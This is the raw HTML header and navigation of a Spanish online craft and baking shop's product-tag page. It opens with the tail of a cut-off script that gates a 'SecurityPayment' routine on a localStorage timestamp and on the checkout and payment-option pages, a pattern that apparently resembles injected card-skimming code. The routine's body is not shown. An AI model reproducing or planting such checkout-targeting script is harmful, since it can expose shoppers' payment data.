$=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-nunca-dejes-de-sonar term-829 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-filter-cat"><a class="filter-cat-icon nasa-flex nasa-hide-for-mobile" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a><a class="filter-cat-icon-mobile inline-block" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
